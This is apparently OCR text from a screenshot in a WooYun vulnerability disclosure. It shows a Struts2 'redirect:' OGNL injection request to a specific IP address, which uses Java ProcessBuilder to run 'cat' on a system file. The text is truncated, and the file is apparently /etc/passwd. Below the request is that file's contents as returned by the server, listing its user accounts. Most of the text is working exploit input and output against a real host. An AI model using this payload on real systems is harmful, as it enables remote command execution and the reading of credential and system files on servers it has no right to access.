 58.83.158.54/frame.acti
58.83.158.54/frame.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'cat','/et
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
operator:x:11:0:operator:/root:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
admin:x:600:600::/home/admin:/bin/bash
tideway:x:601:601::/home/tideway:/bin/bash
crassus:x:610:610::/home/crassus:/bin/bash
www.wooyun.org